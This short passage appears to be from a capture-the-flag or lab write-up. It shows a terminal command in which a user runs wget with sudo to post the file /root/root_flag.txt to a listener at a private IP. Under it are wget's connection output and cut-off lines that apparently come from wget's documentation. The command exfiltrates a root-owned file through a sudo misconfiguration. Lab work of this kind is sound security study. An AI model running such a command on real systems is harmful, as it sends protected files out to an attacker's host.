 jessie@CorpOne:~/Documents$ sudo wget --post-file=/root/root_flag.txt http://10.17.10.56:443
--2024-08-21 23:59:31--  http://10.17.10.56:443/
Connecting to 10.17.10.56:443... connected.
HTTP request sent, awaiting response...
The data to be written is treated as a list of URLs, one per line, which are actually fet
The data is written, somewhat modified, as error messages, thus this is not suit